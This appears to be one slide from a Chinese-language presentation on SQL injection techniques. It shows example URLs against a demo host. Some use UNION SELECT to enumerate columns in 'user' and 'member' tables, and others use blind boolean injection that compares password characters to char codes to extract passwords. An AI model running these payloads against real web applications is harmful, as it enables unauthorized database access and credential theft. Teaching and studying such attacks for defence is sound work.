 SQL Injection攻擊技巧 - 猜解資料(繞過跳脫)
• 猜解欄位
– http://www.hackdemo.com/getUser.php?id=1+AND+1=2+UNIO
N+SELECT+1,2,3,4+FROM+user--
– http://www.hackdemo.com/getUser.php?id=1+AND+1=2+UNIO
N+SELECT+1,2,3,4+FROM+member--
• 猜解欄位資料
– http://www.hackdemo.com/getUserLash.php?id=1+AND+RIGHT
(PASSWORD,1)=char(0)
– …
– http://www.hackdemo.com/getUserLash.php?id=1+AND+RIGHT
(PASSWORD,1)=char(119)
 